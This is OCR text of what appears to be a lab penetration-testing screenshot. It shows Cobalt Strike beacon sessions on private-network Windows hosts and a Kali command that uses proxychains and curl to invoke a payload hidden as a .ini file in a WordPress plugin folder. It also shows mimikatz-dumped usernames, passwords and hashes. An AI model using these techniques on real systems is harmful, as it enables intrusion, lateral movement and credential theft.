 1 2 3 4 3 12:27
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1.99 192.168.1.99 b_192.168.1.98 Administrator * WIN-7DSM1JVE9... beacon.exe 4812 x86 56ms
192.168.1.99 192.168.153.128 SYSTEM * WIN-HF4NQED9... phpStudyServer.... 1340 x64 2h
192.168.1.99 192.168.153.128 windows7 * WIN-HF4NQED9... beacon.exe 4568 x86 2h
192.168.1.99 192.168.153.129 b_192.168.1.98 windows10 * DESKTOP-N3KR... a.ini 9728 x86 28ms
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ proxychains4 curl 192.168.153.129/a -d "1=wp-content\plugins\classic-e
ditor\js\a.ini"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:6033 ... 192.168.153.129:80
... OK
事件日志 X 密码凭证 X
user password realm note source host added
win2008 Winmimayijingwangjile@ WIN-7DSM1JVE9PO mimikatz 192.168.1.99 07/01 04:06:20
win2008 393fa377a9c3174ed7... WIN-7DSM1JVE9PO mimikatz 192.168.1.99 07/01 04:06:20
windows7 mimataichangyebuhao WIN-HF4NQED9HKF mimikatz 192.168.153.128 07/02 08:18:26
windows7 c7774443372cc3c783... WIN-HF4NQED9HKF mimikatz 192.168.153.128 07/02 08:18:26
Administrator Adminmimayijingwangjil... WIN-7DSM1JVE9PO mimikatz 192.168.1.99 07/01 04:06:20
Administrator c13ffdddc550b9bae77... WIN-7DSM1JVE9PO mimikatz 192.168.1.99 07/01 04:06:20
添加 编辑 复制 导出 删除 帮助